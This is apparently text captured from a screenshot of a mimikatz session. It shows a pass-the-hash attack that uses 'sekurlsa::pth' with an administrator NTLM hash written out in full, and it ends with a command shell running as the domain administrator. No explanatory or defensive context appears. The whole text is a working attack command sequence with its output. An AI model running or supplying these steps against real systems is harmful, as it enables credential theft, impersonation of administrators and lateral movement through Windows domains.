 mimikatz # privilege::Debug
Privilege '20' OK
mimikatz # sekurlsa::pth /domain:win2012 /user:administrator /ntlm:968f7362eca2705a4a9ff58e54680186
user    : administrator
domain  : win2012
program : cmd.exe
impers. : no
NTLM    : 968f7362eca2705a4a9ff58e54680186
  |  PID  4092
C:\.
Administrator: C:\Windows\SYSTEM32\cmd.exe
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
sentiment\administrator
C:\Windows\system32>